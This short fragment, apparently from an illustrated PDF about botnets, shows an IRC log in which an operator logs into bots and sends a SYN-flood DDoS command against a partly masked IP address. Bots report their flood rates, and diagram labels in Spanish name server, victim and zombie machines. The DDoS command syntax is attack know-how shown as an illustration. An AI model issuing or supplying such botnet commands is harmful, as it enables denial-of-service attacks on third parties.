 Hacker
[###FOO###] <~nickname> .login 12345
[###FOO###] <~nickname> .ddos.syn 213.202.217.XXX 6667 200
[###FOO###] <-[XP]-18230> [DDoS]: Flooding: (213.202.217.XXX:6667)
ds.
[...]
[###FOO###] <-[XP]-18320> [DDoS]: Done with flood (0KB/sec).
[###FOO###] <-[2K]-33830> [DDoS]: Done with flood (2288KB/sec).
[###FOO###] <-[XP]-86870> [DDoS]: Done with flood (351KB/sec).
[###FOO###] <-[XP]-62644> [DDoS]: Done with flood (1341KB/sec).
[###FOO###] <-[2K]-34891> [DDoS]: Done with flood (709KB/sec).
Internet
Zombie
Servidor
Victima
Zombie
Zombie